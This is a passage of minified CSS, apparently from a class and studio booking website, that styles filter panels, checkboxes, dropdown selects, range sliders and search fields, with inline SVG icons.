.apply-filter.-mobile{margin-right:10px;margin-bottom:0}}@media(min-width:1280px){.filter-classes-studios .filter__footer .apply-filter.-mobile{display:none}}.filter__tags{display:none}@media(min-width:1280px){.filter__tags{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.filter__tags.is-active{margin-top:32px}}@media(min-width:1280px)and (min-width:1560px){.filter__tags.is-active{margin-top:42px}}.filter *,.filter-classes-studios{-webkit-box-sizing:border-box;box-sizing:border-box}.filter-classes-studios{position:fixed;top:55px;background-color:#fff;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);width:100%;height:calc(100% - 55px);opacity:0;overflow:hidden;visibility:hidden;z-index:1;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;padding:0 16px}@media(min-width:768px){.filter-classes-studios{top:100px}}@media(min-width:1280px){.filter-classes-studios{position:relative;top:0;-webkit-transform:none;transform:none;visibility:visible;overflow:visible;opacity:1;-ms-flex-negative:0;flex-shrink:0;padding:0}}.filter-classes-studios.open{visibility:visible;opacity:1;z-index:99;overflow-y:auto;-webkit-transform:translateX(0);transform:translateX(0)}.filter-classes-studios__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:32px}@media(min-width:1280px){.filter-classes-studios__header{display:none}}.studios-header .filter-classes-studios__header{margin-bottom:0}.filter-classes-studios__title{font-family:RF Tone Semi Bold,sans-serif;font-weight:600;text-align:center;color:#303030;margin:0 0 16px;font-size:18px;text-transform:uppercase}@media(min-width:768px){.filter-classes-studios__title{font-size:24px}}@media(min-width:1280px){.filter-classes-studios__title{display:none}}.filter-classes-studios__opener{position:relative;background-color:transparent;padding:0;margin:0;display:block;border:none;cursor:pointer;width:30px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media(min-width:1280px){.filter-classes-studios__opener{display:none}}.filter-classes-studios__opener svg{width:25px;height:20px;fill:#303030}.filter-classes-studios__closer{background:transparent;padding:16px 0;margin:0;border:none;cursor:pointer;width:100%;text-align:right}@media(min-width:1280px){.filter-classes-studios__closer{display:none}}.filter-classes-studios__count{display:none}.filter-classes-studios__opener .filter-classes-studios__count{display:block;position:absolute;top:-7.5px;right:-7.5px;background:red;border:1px solid #fff;width:auto;min-width:15px;height:15px;padding:2px 3px;border-radius:25px;font-family:RF Tone Semi Bold,sans-serif;font-size:9px;text-align:center;color:#fff;line-height:1;-webkit-box-sizing:border-box;box-sizing:border-box}.checkbox,.radio{width:20px;height:20px;position:relative;display:block;margin-right:12px;-ms-flex-negative:0;flex-shrink:0}.checkbox:hover,.radio:hover{border-color:#7f4cf7;-webkit-transition:.3s;transition:.3s}.checkbox.hover input:checked+span,.radio.hover input:checked+span{opacity:1;background-color:transparent}.checkbox span,.radio span{width:100%;height:100%;position:absolute;left:0;top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#efefef;border-radius:5px;-webkit-box-shadow:0 1px 8px 0 rgba(48,48,48,.02) inset;box-shadow:inset 0 1px 8px 0 rgba(48,48,48,.02);overflow:hidden}.checkbox input,.radio input{width:100%;height:100%;position:absolute;z-index:5;left:0;top:0;opacity:0;cursor:pointer}.checkbox input:checked+span,.radio input:checked+span{background:50%/20px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath d='M5 10l3.611 3.333 7.222-6.666' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") #7f4cf7}.radio{border-radius:50%;width:20px;height:20px}.filters{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:1280px){.filters{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-30px}}@media(min-width:1560px){.filters{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.filters select{width:100%}.filters-checkbox{margin-bottom:18px}.filters-checkbox,.filters-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.filters-footer{padding:0 20px 20px;margin-bottom:0;font-family:RF Tone Light,sans-serif;font-size:15px}.filters-exercises{margin-top:20px}.filters__link{margin:0 20px}.filter-options{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:768px){.filter-options{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media(min-width:1280px){.filter-options{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-top:32px}}@media(min-width:1280px){.courses-filter .filter-options{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media(min-width:1560px){.courses-filter .filter-options{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.filter-options select{width:100%}.filter-options-checkbox{margin-bottom:18px}.filter-options-checkbox,.filter-options-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.filter-options-footer{padding:0 20px 20px;margin-bottom:0;font-family:RF Tone Light,sans-serif;font-size:15px}.filter-options__link{margin:0 20px}.filter-options-exercises{margin-top:20px}@media(min-width:768px){.filter-options .filter-item{margin-right:16px}}.filter-options .filter-item:last-of-type{margin-right:0}.filter-options .filter-item:last-of-type .filter-select-options{left:auto;right:0}.filter-item{margin-bottom:32px;width:100%;position:relative}@media(min-width:768px){.filter-item{width:auto}}@media(min-width:1280px){.filter-item{margin-right:16px;width:calc(20% - 16px)}}@media(min-width:1560px){.filter-item{margin-bottom:0;width:calc(20% - 32px);max-width:270px;margin-right:32px}}.courses-filter .filter-item:last-of-type{margin-bottom:24px}@media(min-width:1280px){.classes-filter .filter-item{margin-right:16px}}@media(min-width:1560px){.classes-filter .filter-item{margin-right:32px}}@media(min-width:1280px){.studios-filter .filter-item{margin-right:16px;margin-bottom:0}}@media(min-width:1560px){.studios-filter .filter-item{margin-right:32px}}.filter-item__label{color:#303030;font-size:15px;font-family:RF Tone Semi Bold,sans-serif;line-height:1;margin-bottom:12px}@media(min-width:1560px){.filter-item__label{font-size:16px}}.filter-item__range-input{width:100%;-webkit-appearance:slider-horizontal;-moz-appearance:slider-horizontal;appearance:slider-horizontal}.filter-item__range-output{display:inline}.filter-item__select{position:relative}.filter-item__placeholder{position:absolute;top:1px;left:1px;height:calc(100% - 2px);width:calc(100% - 30px);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 30px 0 10px;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;pointer-events:none}@media(min-width:1280px){.filter-item__placeholder{font-size:16px}}.filter-item__placeholder-value{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.filter-item__placeholder-count{color:#7f4cf7;white-space:nowrap}.filter-item .text{font-family:RF Tone Regular,sans-serif;font-size:15px}.filter-item .areas+.filters-choosen-items{margin-bottom:15px}.filter-item input{height:34px;background-color:#fff;border:1px solid #b6b6b6;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 10px;border-radius:3px;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.filter-item input::-webkit-input-placeholder{color:#303030;font-size:14px}.filter-item input:-moz-placeholder,.filter-item input::-moz-placeholder{color:#303030;font-size:14px}.filter-item input:-ms-input-placeholder{color:#303030;font-size:14px}.filter-item input:focus,.filter-item input:hover{outline:none}.add-classes{padding-bottom:17px}.add-classes-container{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.add-classes img{margin-right:5px}.add-classes span{color:#6692cc;-webkit-transition:.3s;transition:.3s}.add-classes span:hover{color:#458ae5}.filter-select{width:100%;position:relative}@media(min-width:1280px){.filter-select{display:block}}.filter-select:after{content:"";width:7px;height:4px;display:block;position:absolute;right:12px;top:16px;background:url(/img/select-arrow.png);-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:1280px){.filter-select:after{right:15px}}.filter-select.-unhidden{display:block}@media(min-width:1280px){.filter-geobjects .filter-select,.filter-metro .filter-select{width:477px}}.filter-location-modal .filter-select{display:block}.filter-select.with-search:after{display:none}.filter-select.with-search input{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;background:left 12px center/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M10.5 19a8.5 8.5 0 100-17 8.5 8.5 0 000 17z' stroke='%23B0B0B0' stroke-width='2' stroke-linejoin='round'/%3E%3Cpath d='M16.61 16.61l4.244 4.244' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E"),#fafafa;padding:0 12px 0 44px;height:48px}.filter-select.with-search input::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.filter-select.with-search input::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.filter-select.with-search input::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.filter-select.with-search input{padding:0 32px}}.filter-select.with-search input.invalid,.filter-select.with-search input.invalid:hover,.filter-select.with-search input.is-invalid,.filter-select.with-search input.is-invalid:hover,.filter-select.with-search input[aria-invalid=true],.filter-select.with-search input[aria-invalid=true]:hover{border-color:#dd424d}.filter-select.with-search input:hover{border-color:#dfdfdf}.filter-select.with-search input:focus{border-color:#7f4cf7}.filter-select.with-search input.is-disabled,.filter-select.with-search input:disabled{color:#b0b0b0;pointer-events:none}.filter-select.open{z-index:3}.filter-select.open:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.filter-select.is-mobile{display:block}@media(min-width:1280px){.filter-select.is-mobile{display:none}}.filter-select input{cursor:pointer;padding:0 30px 0 10px;height:34px;background-color:#fff;border:1px solid #b6b6b6;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.filter-select input::-webkit-input-placeholder{color:#303030;font-size:14px}.filter-select input:-moz-placeholder,.filter-select input::-moz-placeholder{color:#303030;font-size:14px}.filter-select input:-ms-input-placeholder{color:#303030;font-size:14px}.filter-select input:focus,.filter-select input:hover{outline:none}.filter-select input.disable-placeholder::-webkit-input-placeholder{color:#b0b0b0}.filter-select input.disable-placeholder:-moz-placeholder,.filter-select input.disable-placeholder::-moz-placeholder{color:#b0b0b0}.filter-select input.disable-placeholder:-ms-input-placeholder{color:#b0b0b0}.filter-select .metro-line{margin-top:6px}.filter-select-options{position:absolute;top:calc(100% + 4px);left:0;right:auto;margin-top:0;background-color:#fff;border-radius:3px 3px 10px 10px;border-top:0;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.25);box-shadow:0 2px 10px rgba(0,0,0,.25);z-index:10;-webkit-transition:all .2s ease;transition:all .2s ease;overflow:hidden;padding-bottom:64px;width:100%}@media(min-width:768px){.filter-select-options{width:477px;left:0;right:auto;padding-bottom:85px}}@media(min-width:1560px){.filter-select-options{left:auto;right:0}}.filter-select-options::-webkit-scrollbar{width:5px}.filter-select-options::-webkit-scrollbar-thumb{background:#9c9c9c;border-radius:26px}.filter-select-options::-webkit-scrollbar-track{background:transparent}@media(min-width:1560px){.classes-filter .filter-select-options,.studios-filter .filter-select-options{left:0;right:auto}}@media(min-width:1280px){.courses-filter .filter-select-options{left:auto;right:0}}@media(min-width:1280px){.filter-class-production .filter-select-options{left:0;right:auto}}@media(min-width:1560px){.filter-class-production .filter-select-options{left:auto;right:0}}.is-multiple .filter-select-options{overflow-y:auto;max-height:40vh}.with-search .filter-select-options{padding-bottom:0}.filter-select-options__list{list-style-type:none;padding:14px 24px;margin:0;display:block;max-height:40vh;overflow-y:auto;overflow-x:hidden}@media(min-width:1280px){.filter-select-options__list{max-height:260px;padding:14px 30px}}@media(min-width:1560px){.filter-select-options__list{max-height:360px}}.is-multiple .filter-select-options__list{max-height:unset}@media(min-width:1280px){.is-multiple .filter-select-options__list{max-height:unset}}@media(min-width:1560px){.is-multiple .filter-select-options__list{max-height:unset}}.filter-select-options__list::-webkit-scrollbar{width:5px}.filter-select-options__list::-webkit-scrollbar-thumb{background:#9c9c9c;border-radius:26px}.filter-select-options__list::-webkit-scrollbar-track{background:transparent}.full-width .filter-select-options__list{padding:14px 0}@media(min-width:1280px){.full-width .filter-select-options__list{padding:14px 0}}.is-multiple .filter-select-options__list{overflow:unset;padding-bottom:0}@media(min-width:1280px){.is-multiple .filter-select-options__list{padding-bottom:0}}.filter-select-options__list li{cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.filter-select-options__list li:last-child{margin-bottom:0!important}.filter-select-options__list li.child{display:inline-block;width:100%;margin-bottom:12px}@media(min-width:768px){.filter-select-options__list li.child{width:calc(50% - 20px);margin-right:20px}}@media(min-width:1560px){.filter-select-options__list li.child{margin-bottom:16px}}.filter-select-options__list li.child:first-of-type{margin-top:12px}@media(min-width:1560px){.filter-select-options__list li.child:first-of-type{margin-top:16px}}.filter-select-options__list li.child .text{font-family:RF Tone Regular,sans-serif;font-size:14px;font-weight:400}@media(min-width:1560px){.filter-select-options__list li.child .text{font-size:16px}}.filter-select-options__list li.parent{display:inline-block;width:100%;margin-bottom:12px}@media(min-width:768px){.filter-select-options__list li.parent{width:100%;margin-right:20px}}@media(min-width:1280px){.filter-select-options__list li.parent{width:calc(50% - 20px)}}@media(min-width:1560px){.filter-select-options__list li.parent{margin-bottom:16px}}.filter-select-options__list li.parent:first-of-type{margin-top:10px}@media(min-width:1560px){.filter-select-options__list li.parent:first-of-type{margin-top:16px}}.filter-select-options__list li.parent.list-title{width:100%;margin-right:0;font-family:RF Tone Semi Bold,sans-serif}.with-child .filter-select-options__list li.parent{display:block;margin-bottom:24px}@media(min-width:1280px){.with-child .filter-select-options__list li.parent{width:100%}}@media(min-width:1560px){.with-child .filter-select-options__list li.parent{margin-bottom:32px}}.with-child .filter-select-options__list li.parent:last-child{margin-bottom:0}.with-child .filter-select-options__list li.parent .text{text-transform:uppercase;font-family:RF Tone Semi Bold,sans-serif}.with-child .filter-select-options__list li.parent ul{padding:0}.with-child .filter-select-options__list li.parent .child .text{font-family:RF Tone Regular,sans-serif;font-size:14px;text-transform:none}@media(min-width:1560px){.with-child .filter-select-options__list li.parent .child .text{font-size:16px}}.full-width .filter-select-options__list li.parent{padding:6px 16px;margin-bottom:4px}@media(min-width:768px){.full-width .filter-select-options__list li.parent{width:100%;margin-right:0}}@media(min-width:1280px){.full-width .filter-select-options__list li.parent{padding:6px 30px}}@media(min-width:1560px){.full-width .filter-select-options__list li.parent{padding:8px 30px;margin-bottom:8px}}.full-width .filter-select-options__list li.parent:first-of-type{margin-top:3px}@media(min-width:1560px){.full-width .filter-select-options__list li.parent:first-of-type{margin-top:10px}}.full-width .filter-select-options__list li.parent:hover{background:#f8f8f8}.filter-select-options__list li.parent .text{font-family:RF Tone Regular,sans-serif;font-size:14px}@media(min-width:1560px){.filter-select-options__list li.parent .text{font-size:16px}}.full-width .filter-select-options__list li.parent .text{max-width:85%}.filter-select-options__list li .text{color:#303030;margin-top:0}.filter-select-options__list .scrollbar-track{opacity:1}.filter-select-options__list .scrollbar-track-y{background:none}.filter-select-options__list .scrollbar-track-y .scrollbar-thumb{width:5px;background:#a1a9b3;border-radius:3px}.filter-select-options__desc{display:block;width:100%;color:#888;font-size:14px;font-family:RF Tone Regular,sans-serif;line-height:1.5;padding-left:30px}.filter-select-options__img{width:20px;-o-object-fit:contain;object-fit:contain;margin-left:8px}.filter-select-options input[type=checkbox]{z-index:-1}.filter-select-options label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:100%;margin-bottom:0;cursor:pointer}.filter-select-options label:hover .text{color:#7f4cf7}.filter-select-options--right{left:auto;right:0}.filter-select-profile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #d9d9d9}.filter-select-profile:last-child{border-bottom:0}.filter-select-profile:hover{background-color:#f5f8fc;border-color:#a1bee6}.filter-select-profile:hover:before{background:#a1bee6;opacity:1}.filter-select-profile:before{content:"";display:block;position:absolute;top:-1px;left:0;height:1px;width:100%;background:#d9d9d9;-webkit-transition:.3s;transition:.3s;opacity:0}.filter-select-profile img{width:50px;height:50px;border-radius:50%;margin-right:10px;-ms-flex-negative:0;flex-shrink:0}.filter-select-profile .text{color:#333;font-size:16px}.filter-select-profile .info{color:grey;font-size:14px}input.filter-select-search{outline:none;cursor:pointer;padding:0 10px 0 36px;height:34px;margin:24px 24px 0;width:calc(100% - 48px);background:left 10px center/18px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M13.221 7.273c0 3.302-2.67 5.974-5.96 5.974S1.3 10.575 1.3 7.273c0-3.3 2.67-5.973 5.96-5.973s5.961 2.672 5.961 5.973zm-1.297 5.575a7.224 7.224 0 01-4.663 1.699C3.25 14.547 0 11.29 0 7.273 0 3.256 3.25 0 7.26 0s7.261 3.256 7.261 7.273a7.251 7.251 0 01-1.667 4.638l4.953 4.96a.662.662 0 010 .936.659.659 0 01-.933 0l-4.95-4.959z' fill='%233C3C43' fill-opacity='.6'/%3E%3C/svg%3E") #f8f8f8;border:none;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:10px;font-size:14px;color:#303030}input.filter-select-search::-webkit-input-placeholder{color:rgba(60,60,67,.6);font-size:14px}input.filter-select-search:-moz-placeholder,input.filter-select-search::-moz-placeholder{color:rgba(60,60,67,.6);font-size:14px}input.filter-select-search:-ms-input-placeholder{color:rgba(60,60,67,.6);font-size:14px}.filter-checkbox-group{margin-top:16px}.filter-checkbox-group__list{list-style-type:none;margin:0;padding:0}.filter-checkbox-group__label{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#303030;margin-bottom:16px}.filter-checkbox-group li{cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.filter-checkbox-group li:last-child{margin-bottom:0}.filter-checkbox-group li.child{display:inline-block;width:100%;margin-bottom:16px}@media(min-width:768px){.filter-checkbox-group li.child{width:calc(50% - 20px);margin-right:20px}}.filter-checkbox-group li.child:first-of-type{margin-top:16px}.filter-checkbox-group li.child .text{font-family:RF Tone Regular,sans-serif;font-size:14px;font-weight:400}.filter-checkbox-group li.parent{display:inline-block;width:100%;border-bottom:1px solid #efefef;padding-bottom:12px;margin-bottom:12px}@media(min-width:768px){.filter-checkbox-group li.parent{width:calc(50% - 20px);margin-right:20px;border-bottom:unset}}@media(min-width:1280px){.filter-checkbox-group li.parent{width:calc(25% - 20px);margin-right:20px}}.filter-checkbox-group li.parent:first-of-type{margin-top:12px}.filter-checkbox-group li.parent.list-title{width:100%;margin-right:0;font-family:RF Tone Semi Bold,sans-serif;border-bottom:unset}.filter-checkbox-group li.parent .text,.filter-checkbox-group li .text{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0;line-height:1}.filter-checkbox-group label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;margin-bottom:0;cursor:pointer}.filter-checkbox-group label:hover .text{color:#7f4cf7}.filter-pointspicker,.filter-timepicker{width:100%;position:relative;z-index:2}@media(min-width:768px){.filter-pointspicker,.filter-timepicker{width:calc(50% - 16px);margin-bottom:96px}}@media(min-width:1280px){.filter-pointspicker,.filter-timepicker{width:calc(20% - 16px);margin-bottom:0!important}}@media(min-width:1560px){.filter-pointspicker,.filter-timepicker{width:calc(20% - 32px);max-width:270px}}@media(min-width:1280px){.classes-filter .filter-pointspicker,.classes-filter .filter-timepicker{top:-15px}}.filter-pointspicker__values,.filter-timepicker__values{position:absolute;top:100%;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.filter-pointspicker__value,.filter-timepicker__value{display:block;white-space:nowrap;padding:2px 0;min-width:20px;text-align:center;font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px}.filter-pointspicker .vue-slider,.filter-timepicker .vue-slider{margin-left:12px;margin-right:12px;padding:40px 0 8px!important}@media(min-width:1280px){.filter-pointspicker .vue-slider,.filter-timepicker .vue-slider{padding:8px 0!important}}.classes-filter .filter-pointspicker .vue-slider,.classes-filter .filter-timepicker .vue-slider{padding:8px 0!important}.filter-pointspicker .vue-slider-dot-tooltip-bottom,.filter-timepicker .vue-slider-dot-tooltip-bottom{top:calc(-100% - 30px);bottom:auto}@media(min-width:1280px){.filter-pointspicker .vue-slider-dot-tooltip-bottom,.filter-timepicker .vue-slider-dot-tooltip-bottom{bottom:-10px;top:auto}}.filter-pointspicker .vue-slider-dot-tooltip-inner-bottom:after,.filter-timepicker .vue-slider-dot-tooltip-inner-bottom:after{display:none}@media(min-width:768px){.filter-timepicker{margin-right:32px}}@media(min-width:1280px){.filter-timepicker{margin-right:0}}.filter-distance{position:relative;z-index:3;padding-bottom:12px;width:400px;max-width:100%;margin-right:24px}@media(min-width:1280px){.filter-distance{padding-bottom:23px;margin-right:0}}.filter-distance.is-disabled{pointer-events:none}.filter-distance.is-disabled .filter-item__label{color:#b6b6b6}.filter-distance.is-disabled .vue-slider-process{background:#b6b6b6!important}.filter-distance.is-disabled .vue-slider-dot-handle{border-color:#b6b6b6!important;-webkit-box-shadow:none!important;box-shadow:none!important}.filter-distance.is-disabled .vue-slider-dot-tooltip-inner{color:#b6b6b6!important}.filter-distance .vue-slider{padding:8px 0!important}.filter-distance .vue-slider-dot-tooltip-bottom{top:calc(-100% - 30px);bottom:auto}@media(min-width:1280px){.filter-distance .vue-slider-dot-tooltip-bottom{bottom:-10px;top:auto}}.filter-distance .vue-slider-dot-tooltip-inner-bottom:after{display:none}.courses-filter .filter-class-production,.courses-filter .filter-class-type{width:100%}@media(min-width:768px){.courses-filter .filter-class-production,.courses-filter .filter-class-type{width:auto}}@media(min-width:1280px){.courses-filter .filter-class-production,.courses-filter .filter-class-type{width:calc(15% - 16px)}}@media(min-width:1560px){.courses-filter .filter-class-production,.courses-filter .filter-class-type{width:calc(20% - 16px)}}.filter-search{position:relative;margin-right:0;margin-bottom:0;width:auto}@media(min-width:1280px){.filter-search{width:calc(20% - 16px)}}@media(min-width:1560px){.filter-search{margin-right:3%;width:calc(20% - 32px);max-width:270px}}@media(max-width:769px){.filter-search.is-visible{position:absolute;right:16px;z-index:12;width:calc(100% - 72px);background:#fff}}@media(min-width:1280px){.courses-filter .filter-search,.courses .filter-search{margin-bottom:32px!important;margin-right:32px;width:calc(20% - 32px);max-width:calc(20% - 32px)}}@media(min-width:1560px){.courses-filter .filter-search,.courses .filter-search{width:auto}}@media(max-width:769px){.studios-header .filter-search.is-visible{width:calc(100% - 112px)}}.filter-classes-studios__header .filter-search{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}@media(min-width:1280px){.filter-classes-studios__header .filter-search{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset}}.filter-search input::-webkit-input-placeholder{color:#9c9c9c}.filter-search input::-moz-placeholder{color:#9c9c9c}.filter-search input::-ms-input-placeholder{color:#9c9c9c}.filter-search__input{position:relative;display:none;-webkit-transition:all .2s ease;transition:all .2s ease}.is-visible .filter-search__input{display:block}@media(min-width:768px){.filter-search__input{display:block}}.filter-search__input input{padding-left:42px;padding-right:30px;background:left 10px center/19px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='19' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.705 18.209l-4.726-4.975c1.182-1.493 1.87-3.284 1.87-5.174C15.85 3.582 12.307 0 7.877 0S0 3.682 0 8.16c0 4.477 3.544 8.059 7.974 8.059 1.674 0 3.249-.498 4.529-1.493l4.725 4.975c.197.2.492.299.787.299.296 0 .493-.1.69-.299a1.09 1.09 0 000-1.492zM7.975 2.189c3.248 0 5.906 2.687 5.906 5.97 0 3.284-2.658 5.97-5.907 5.97s-5.907-2.686-5.907-5.97c0-3.283 2.658-5.97 5.907-5.97z' fill='%239C9C9C'/%3E%3C/svg%3E")}@media(min-width:1280px){.filter-search__input input{padding-left:47px;background:left 16px center/19px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='22' height='23' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21.658 20.94l-5.472-5.721c1.368-1.716 2.166-3.776 2.166-5.95C18.352 4.119 14.25 0 9.12 0 3.99 0 0 4.234 0 9.383c0 5.15 4.104 9.269 9.233 9.269 1.938 0 3.762-.572 5.244-1.717l5.471 5.722c.228.229.57.343.912.343.342 0 .57-.114.798-.343.456-.458.456-1.259 0-1.717zM9.233 2.517c3.762 0 6.84 3.09 6.84 6.866s-3.078 6.866-6.84 6.866-6.84-3.09-6.84-6.866 3.079-6.866 6.84-6.866z' fill='%239C9C9C'/%3E%3C/svg%3E")}}.filter-search__reset{display:none;position:absolute;top:50%;right:16px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:16px;height:16px;font-size:0;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='.6' d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%23111' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") no-repeat;border:none;cursor:pointer}@media(min-width:768px){.filter-search__reset{display:block}}.filter-search__dropdown{position:absolute;z-index:10;top:calc(100% + 4px);left:0;background-color:#fff;border-radius:3px 3px 10px 10px;border-top:0;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.25);box-shadow:0 2px 10px rgba(0,0,0,.25);-webkit-transition:.3s;transition:.3s;padding:8px 0;width:100%;opacity:0}.is-visible .filter-search__dropdown{opacity:1}@media(min-width:1280px){.filter-search__dropdown{width:477px;opacity:1}}.filter-search__dropdown ul{margin:0;padding:0;list-style:none}.filter-search__dropdown li{padding:16px 20px;font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;background:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.filter-search__dropdown li.is-active,.filter-search__dropdown li:hover{background:#f8f8f8}.filter-search__message{padding:16px 20px;color:#9c9c9c;font-family:RF Tone Regular,sans-serif;font-size:14px}.filter-search__loading{background:url(/img/loading-indicator-fm2.svg) no-repeat;background-size:30px;padding:20px;background-position:50%;font-size:0}.filter-search__toggle{display:block;border:none;cursor:pointer;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='22' height='23' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21.658 20.94l-5.472-5.721c1.368-1.716 2.166-3.776 2.166-5.95C18.352 4.119 14.25 0 9.12 0 3.99 0 0 4.234 0 9.383c0 5.15 4.104 9.269 9.233 9.269 1.938 0 3.762-.572 5.244-1.717l5.471 5.722c.228.229.57.343.912.343.342 0 .57-.114.798-.343.456-.458.456-1.259 0-1.717zM9.233 2.517c3.762 0 6.84 3.09 6.84 6.866s-3.078 6.866-6.84 6.866-6.84-3.09-6.84-6.866 3.079-6.866 6.84-6.866z' fill='%231C1C1C'/%3E%3C/svg%3E") no-repeat;width:23px;height:23px}.is-visible .filter-search__toggle{display:none}.courses-filter .is-visible .filter-search__toggle,.courses .is-visible .filter-search__toggle{display:block;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='.6' d='M13 13L7.056 6.828 13 1M1 13l5.944-6.172L1 1' stroke='%23111' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") 